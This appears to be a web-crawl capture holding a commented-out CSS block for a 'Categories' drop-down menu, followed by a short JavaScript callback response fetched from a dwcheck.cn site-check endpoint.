/*ul.Categories,.Categories ul{margin:0; padding:0; list-style:none; width:237px; background-image:url('../images/left_02_02.jpg')}
.Categories a,.Categories a:visited,.Categories a:active{display:block;line-height:23px;color:#fff; width:100%; text-indent:30px; overflow:hidden;background-image:url('../images/left_02_02.jpg')}
.Categories a:hover{background-image:url('../images/left_02_02_02.jpg'); color:#FFFFFF}
.Categories li{position:relative; width:237px;float:left;height:23px; z-index:100000}
.Categories ul{position:absolute;top:-0px;left:237px;width:237px;overflow:hidden;height:auto; width:237px; overflow:hidden; height:auto;display:none;}
.Categories li:hover ul{display:block;}*/

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5354046&f=www.ikebukuro777.org&b=0&l=en-us@posix&d=&o=&s=&r=191560
body_size: 81
content:
lk2('0%3b191541')